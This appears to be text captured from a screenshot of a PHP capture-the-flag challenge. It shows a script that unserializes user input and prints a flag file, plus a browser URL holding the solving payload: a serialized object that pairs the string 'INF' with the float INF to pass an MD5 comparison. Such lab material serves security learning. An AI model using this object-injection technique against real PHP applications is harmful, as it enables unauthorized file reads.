 <?php
class trick{
public $trick1;
public $trick2;
public function __destruct(){
$this->trick1 = (string)$this->trick1;
if(strlen($this->trick1) > 5 || strlen($this->trick2) > 5){
die("你太长了");
}
if($this->trick1 !== $this->trick2 && md5($this->trick1) === md5($this->trick2) && $this->trick1 != $this->trick2){
echo file_get_contents("/flag");
}
}
}
highlight_file(__FILE__);
unserialize($_GET['trick']); flag{42b49684-ce29-4428-9b95-bca85f61e55d}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze6ie6rtdjhwozbsgmh.cloudeci1.ichunqiu.com/?trick=O:5:"trick":2:{s:6:"trick1";s:3:"INF";s:6:"trick2";d:INF;}